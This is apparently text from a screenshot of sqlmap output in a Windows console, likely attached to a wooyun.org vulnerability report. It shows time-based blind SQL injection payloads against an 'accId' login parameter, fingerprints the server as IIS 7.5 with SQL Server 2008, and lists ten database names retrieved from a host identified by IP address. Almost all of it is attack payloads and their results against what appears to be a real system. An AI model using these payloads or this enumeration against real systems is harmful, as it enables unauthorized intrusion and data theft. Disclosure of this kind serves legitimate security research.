 管理员: C:\Windows\system32\cmd.exe
Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:32:39] [INFO] testing Microsoft SQL Server
[14:32:39] [INFO] confirming Microsoft SQL Server
[14:32:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:32:40] [INFO] fetching database names
[14:32:40] [INFO] the SQL query used returns 10 entries
[14:32:40] [INFO] retrieved: ByPrj201412090036
[14:32:40] [INFO] retrieved: ByStudio_2014120901
[14:32:41] [INFO] retrieved: master
[14:32:41] [INFO] retrieved: model
[14:32:41] [INFO] retrieved: msdb
[14:32:41] [INFO] retrieved: PRJ_test
[14:32:41] [INFO] retrieved: ReportServer
[14:32:42] [INFO] retrieved: ReportServerTempDB
[14:32:42] [INFO] retrieved: tempdb
[14:32:45] [INFO] retrieved: test
available databases [10]:
[*] ByPrj201412090036
[*] ByStudio_2014120901
[*] master
[*] model
[*] msdb
[*] PRJ_test
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[14:32:45] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\112.64.161.74'
www.wooyun.org
[*] shutting down at 14:32:45